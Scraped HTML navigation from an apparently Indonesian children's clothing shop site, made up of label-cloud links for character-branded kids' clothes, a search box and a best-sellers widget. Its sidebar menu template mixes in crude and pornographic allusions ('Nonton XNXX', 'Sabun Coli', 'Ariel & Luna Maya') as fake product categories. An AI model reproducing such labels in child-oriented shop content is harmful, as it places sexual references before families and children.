<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='8728098713036296392'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='post-image-link'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w70/IMG-20220701-WA0013.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxgB6iLX6MvsGeKFMB9aukszbuyxOs_eiafeA7hn8Glar1RVpUW8eXDS9f0nkzK1WZib4bymMbKm5nQevEE1_Nu3KHh-HE1UO597q1vKiYlvhQATwVv6W5gACe1dLDMEjUoWPclg05g8o=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1947220937298119470'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='post-image-link'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w70/IMG-20220218-WA0002.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2671526647784904661'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='post-image-link'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w70/IMG-20220701-WA0012.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9lp9RntMRQFTxrJw9H204s4L9EA5c1nh92JObQk9OWhWZsSMNC2U28lq7cE0pPXkmg80Vg8qWxxHKc6TWtGH4OgtlQjz1gerKhxx4OjO5OEoSDSCXQgVk8XB3zmuyNgglrsvw86Tz4Zw=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
</li>
<li>
